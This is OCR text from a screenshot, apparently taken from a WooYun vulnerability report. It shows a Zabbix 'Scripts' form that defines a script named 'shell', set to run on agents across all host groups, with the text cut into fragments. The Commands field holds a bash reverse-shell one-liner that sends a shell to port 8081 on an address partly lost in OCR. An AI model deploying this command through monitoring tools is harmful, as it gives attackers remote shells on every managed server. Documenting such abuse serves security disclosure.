 CRIPTS
Name shell
Type Script
Execute on Zabbix agent
Zabbix server
Commands bash -i >& /dev/tcp/1 /8081 0>&1
Description
User group All
Host group All
quired host permissions Read
Enable confirmation
Confirmation text Test confirmati
www.wooyun.org